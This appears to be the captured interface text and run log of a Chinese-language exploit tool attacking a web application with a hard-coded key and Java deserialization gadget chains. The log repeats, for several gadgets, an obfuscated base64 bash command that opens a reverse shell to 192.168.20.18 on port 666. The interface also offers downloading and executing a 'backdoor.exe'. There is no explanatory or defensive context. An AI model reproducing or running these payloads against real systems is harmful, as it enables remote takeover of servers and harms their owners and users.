 http://192.168.154.128:8080/
命令
执行
反弹Shell 192.168.20.18 666 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections9
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE4LzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections10
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE4LzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections5
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE4LzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections6
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE4LzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE4LzY2NiAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done